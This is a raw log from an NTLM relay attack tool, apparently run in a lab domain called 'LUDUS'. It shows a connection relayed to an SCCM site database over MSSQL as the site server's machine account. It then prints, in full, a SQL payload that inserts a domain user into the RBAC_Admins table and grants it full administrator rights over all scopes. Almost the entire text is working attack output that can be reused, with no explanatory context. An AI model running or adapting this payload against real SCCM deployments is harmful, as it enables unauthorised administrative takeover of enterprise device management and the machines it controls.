 [2024-08-04 16:31:56] [*] Setting up RAW Server on port 6666
[2024-08-04 16:31:56] [*] Servers started, waiting for connections
[2024-08-04 16:33:44] [*] SMBD-Thread-5 (process_request_thread): Received connection from 10.3.10.15, attacki
ng target mssql://10.3.10.13
[2024-08-04 16:33:45] [*] Authenticating against mssql://10.3.10.13 as LUDUS/SCCM-SITESRV$ SUCCEED
[2024-08-04 16:33:45] [*] Executing SQL: DECLARE @AdminID INT; USE CM_123; INSERT INTO RBAC_Admins (AdminSID, L
ogonName, IsGroup, IsDeleted, CreatedBy, CreatedDate, ModifiedBy, ModifiedDate, SourceSite) SELECT 0x0105000000
0000051500000088C8D789235A2968069399C650040000, 'ludus\domainuser', 0, 0, '', '', '', '', '123' WHERE NOT EXIST
S ( SELECT 1 FROM RBAC_Admins WHERE LogonName = 'ludus\domainuser' ); SET @AdminID = (SELECT TOP 1 AdminID FROM
RBAC_Admins WHERE LogonName = 'ludus\domainuser'); INSERT INTO RBAC_ExtendedPermissions (AdminID, RoleID, Scop
eID, ScopeTypeID) SELECT @AdminID, RoleID, ScopeID, ScopeTypeID FROM (VALUES  ('SMS0001R', 'SMS00ALL', 29), ('S
MS0001R', 'SMS00001', 1), ('SMS0001R', 'SMS00004', 1) ) AS V(RoleID, ScopeID, ScopeTypeID) WHERE NOT EXISTS ( S
ELECT 1 FROM RBAC_ExtendedPermissions  WHERE AdminID = @AdminID  AND RoleID = V.RoleID  AND ScopeID = V.ScopeID
AND ScopeTypeID = V.ScopeTypeID );
[2024-08-04 16:33:45] [*] ENVCHANGE(DATABASE): Old Value: master, New Value: CM_123
[2024-08-04 16:33:45] [*] INFO(sccm-sql): Line 1: Changed database context to 'CM_123'.
[2024-08-04 16:33:45] [*] All targets processed!